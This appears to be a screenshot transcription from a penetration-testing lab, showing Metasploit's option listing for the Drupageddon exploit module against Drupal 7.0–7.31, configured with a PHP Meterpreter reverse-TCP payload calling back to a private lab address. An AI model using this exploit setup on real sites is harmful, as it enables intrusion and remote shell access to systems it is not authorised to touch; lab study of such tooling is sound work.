 msf exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sa
pni
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)